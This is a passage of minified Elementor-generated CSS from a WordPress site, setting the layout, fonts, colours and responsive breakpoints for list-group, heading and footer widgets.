.elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-c27bf68 span.mas-list-group-icon.yes{text-align:center}.elementor-13540 .elementor-element.elementor-element-c27bf68 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#f6f9f0}.elementor-13540 .elementor-element.elementor-element-fb539e9 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-13540 .elementor-element.elementor-element-fb539e9 .mas-addons-heading-title{color:#f6f9f0;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-90f4b03 span.mas-list-group-icon{margin-top:5px}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(246,249,240,.8)}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-90f4b03 span.mas-list-group-icon.yes{text-align:center}.elementor-13540 .elementor-element.elementor-element-90f4b03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#f6f9f0}.elementor-13540 .elementor-element.elementor-element-d7e682a > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-13540 .elementor-element.elementor-element-d7e682a .mas-addons-heading-title{color:#f6f9f0;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(255,255,255,.1);width:40px;height:40px;line-height:40px;border-radius:100px 100px 100px 100px}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#fff}.elementor-13540 .elementor-element.elementor-element-051f892 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#000}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#000}.elementor-13540 .elementor-element.elementor-element-051f892 span.mas-list-group-icon.yes{text-align:center}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-13540 .elementor-element.elementor-element-051f892 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(255,255,255,.1);width:40px;height:40px;line-height:40px;border-radius:100px 100px 100px 100px}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#fff}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#000}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#000}.elementor-13540 .elementor-element.elementor-element-b24c347 span.mas-list-group-icon.yes{text-align:center}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-13540 .elementor-element.elementor-element-b24c347 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-13540 .elementor-element.elementor-element-7ce5bac:not(.elementor-motion-effects-element-type-background),.elementor-13540 .elementor-element.elementor-element-7ce5bac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-13540 .elementor-element.elementor-element-7ce5bac{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0px;margin-bottom:0px;padding:38px 0px 38px 0px}.elementor-13540 .elementor-element.elementor-element-7ce5bac > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-13540 .elementor-element.elementor-element-0658b47 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-f572a9c > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-f572a9c{text-align:start}.elementor-13540 .elementor-element.elementor-element-e7ef125 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-61b23e9 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-61b23e9{text-align:end;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(246,249,240,.8)}@media (max-width:1024px){.elementor-13540 .elementor-element.elementor-element-79f851c{padding:60px 0px 60px 0px}.elementor-13540 .elementor-element.elementor-element-c5d37e1 > .elementor-element-populated{padding:10px 0px 0px 10px}.elementor-13540 .elementor-element.elementor-element-7071431 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-13540 .elementor-element.elementor-element-e159069 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-13540 .elementor-element.elementor-element-0658b47 > .elementor-element-populated{padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-f572a9c > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-f572a9c{text-align:center}.elementor-13540 .elementor-element.elementor-element-e7ef125 > .elementor-element-populated{text-align:center;padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-61b23e9 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-13540 .elementor-element.elementor-element-61b23e9{text-align:center}}@media (max-width:767px){.elementor-13540 .elementor-element.elementor-element-79f851c{padding:40px 0px 50px 0px}.elementor-13540 .elementor-element.elementor-element-c5d37e1 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-13540 .elementor-element.elementor-element-e606fb1 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-13540 .elementor-element.elementor-element-d4076cc > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-13540 .elementor-element.elementor-element-b83efd4 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-13540 .elementor-element.elementor-element-bbc1460 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-13540 .elementor-element.elementor-element-3f5aeb0 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-13540 .elementor-element.elementor-element-7071431 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-13540 .elementor-element.elementor-element-fb539e9 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-13540 .elementor-element.elementor-element-e159069{width:70%}.elementor-13540 .elementor-element.elementor-element-e159069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-13540 .elementor-element.elementor-element-7ce5bac{padding:20px 0px 20px 0px}.elementor-13540 .elementor-element.elementor-element-0658b47 > .elementor-element-populated{text-align:center;padding:0px 16px 0px 16px}}@media (min-width:768px){.elementor-13540 .elementor-element.elementor-element-c5d37e1{width:15%}.elementor-13540 .elementor-element.elementor-element-d4076cc{width:25%}}@media (max-width:1024px) and (min-width:768px){.elementor-13540 .elementor-element.elementor-element-c5d37e1{width:25%}.elementor-13540 .elementor-element.elementor-element-d4076cc{width:35%}.elementor-13540 .elementor-element.elementor-element-bbc1460{width:35%}.elementor-13540 .elementor-element.elementor-element-7071431{width:35%}.elementor-13540 .elementor-element.elementor-element-e159069{width:25%}.elementor-13540 .elementor-element.elementor-element-0658b47{width:100%}.elementor-13540 .elementor-element.elementor-element-e7ef125{width:100%}}.elementor-12159 .elementor-element.elementor-element-44394a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-12159 .elementor-element.elementor-element-44394a6:not(.elementor-motion-effects-element-type-background),.elementor-12159 .elementor-element.elementor-element-44394a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fef7e6}.elementor-12159 .elementor-element.elementor-element-44394a6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-12159 .elementor-element.elementor-element-44394a6 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-12159 .elementor-element.elementor-element-84ad2e8{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(10,16,47,.1);padding:90px 0px 60px 0px}.elementor-12159 .elementor-element.elementor-element-01c3280 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px}.elementor-12159 .elementor-element.elementor-element-f6b1d8d{width:100%;max-width:100%;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-12159 .elementor-element.elementor-element-f6b1d8d > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-12159 .elementor-element.elementor-element-e17bad1 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-12159 .elementor-element.elementor-element-e17bad1 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(10,16,47,.8)}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(14,14,14,.1);width:30px;height:30px;line-height:30px;border-radius:50px 50px 50px 50px}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#0e0e0e}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:15px}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:15px}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:15px;height:15px}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#fff}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#fff}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-3db7811 span.mas-list-group-icon.yes{text-align:center}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 30px)}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 30px)}.elementor-12159 .elementor-element.elementor-element-3db7811 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 30px)}.elementor-12159 .elementor-element.elementor-element-473067e > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-12159 .elementor-element.elementor-element-473067e .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 span.mas-list-group-icon{margin-top:5px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-e6e0d60 span.mas-list-group-icon.yes{text-align:center}.elementor-12159 .elementor-element.elementor-element-e6e0d60 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-12159 .elementor-element.elementor-element-6022bd1 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-12159 .elementor-element.elementor-element-6022bd1 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-e89a870 span.mas-list-group-icon{margin-top:5px}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-e89a870 span.mas-list-group-icon.yes{text-align:center}.elementor-12159 .elementor-element.elementor-element-e89a870 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-12159 .elementor-element.elementor-element-fc755d6 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-12159 .elementor-element.elementor-element-fc755d6 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-b8eb21c span.mas-list-group-icon{margin-top:5px}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-12159 .elementor-element.elementor-element-b8eb21c span.mas-list-group-icon.yes{text-align:center}.elementor-12159 .elementor-element.elementor-element-b8eb21c .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-12159 .elementor-element.elementor-element-045a83d > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-12159 .elementor-element.elementor-element-045a83d .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-12159 .elementor-element.elementor-element-1e9ef49{width:auto;max-width:auto;--fsd-tfx-translate-y-hover:-3px;--fsd-tfx-transition-duration:.4s}.elementor-12159 .elementor-element.elementor-element-1e9ef49 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-12159 .elementor-element.elementor-element-1e9ef49 img{width:100%;max-width:100%}.elementor-12159 .elementor-element.elementor-element-e3baa5f{width:auto;max-width:auto;--fsd-tfx-translate-y-hover:-3px;--fsd-tfx-transition-duration:.4s}.elementor-12159 .elementor-element.elementor-element-e3baa5f img{width:100%;max-width:100%}.elementor-12159 .elementor-element.elementor-element-bc3b47e:not(.elementor-motion-effects-element-type-background),.elementor-12159 .elementor-element.elementor-element-bc3b47e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fef7e6}.elementor-12159 .elementor-element.elementor-element-bc3b47e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-12159 .elementor-element.elementor-element-bc3b47e > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-12159 .elementor-element.elementor-element-5a0e859{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(10,16,47,.8)}@media (max-width:1024px){.elementor-12159 .elementor-element.elementor-element-84ad2e8{padding:60px 0px 60px 0px}.elementor-12159 .elementor-element.elementor-element-01c3280 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-12159 .elementor-element.elementor-element-84ad2e8{padding:40px 0px 50px 0px}.elementor-12159 .elementor-element.elementor-element-a0585ea > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-12159 .elementor-element.elementor-element-473067e > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-12159 .elementor-element.elementor-element-08733b5 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-12159 .elementor-element.elementor-element-6022bd1 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-12159 .elementor-element.elementor-element-fc755d6 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-12159 .elementor-element.elementor-element-1e9ef49{width:100%;max-width:100%;text-align:start}.elementor-12159 .elementor-element.elementor-element-1e9ef49 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-12159 .elementor-element.elementor-element-e3baa5f{width:100%;max-width:100%;text-align:start}}@media (min-width:768px){.elementor-12159 .elementor-element.elementor-element-01c3280{width:30%}.elementor-12159 .elementor-element.elementor-element-a0585ea{width:17%}.elementor-12159 .elementor-element.elementor-element-08733b5{width:17%}.elementor-12159 .elementor-element.elementor-element-a4a3625{width:17%}.elementor-12159 .elementor-element.elementor-element-56a4662{width:14.822%}}@media (max-width:1024px) and (min-width:768px){.elementor-12159 .elementor-element.elementor-element-01c3280{width:100%}.elementor-12159 .elementor-element.elementor-element-a0585ea{width:25%}.elementor-12159 .elementor-element.elementor-element-08733b5{width:25%}.elementor-12159 .elementor-element.elementor-element-a4a3625{width:25%}.elementor-12159 .elementor-element.elementor-element-56a4662{width:25%}}.elementor-10868 .elementor-element.elementor-element-293c8c0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-10868 .elementor-element.elementor-element-293c8c0:not(.elementor-motion-effects-element-type-background),.elementor-10868 .elementor-element.elementor-element-293c8c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fffcef}.elementor-10868 .elementor-element.elementor-element-293c8c0{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-293c8c0 > .elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-10868 .elementor-element.elementor-element-59daa5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-f66644e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#eaedf0;padding:100px 0px 85px 0px}.elementor-10868 .elementor-element.elementor-element-51ff6c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px}.elementor-10868 .elementor-element.elementor-element-d6fcf3b{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-d6fcf3b > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-10868 .elementor-element.elementor-element-bec3b86 > .elementor-widget-container{margin:0px 0px 26px 0px}.elementor-10868 .elementor-element.elementor-element-bec3b86 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-300e24b > .elementor-element-populated{margin:0% 0% 0% 8%;--e-column-margin-right:0%;--e-column-margin-left:8%;padding:0px 12px 0px 12px}.elementor-10868 .elementor-element.elementor-element-5cb019a > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-10868 .elementor-element.elementor-element-5cb019a .mas-addons-heading-title{color:#2c2c2c;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-68ca060 span.mas-list-group-icon{margin-top:5px}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-10868 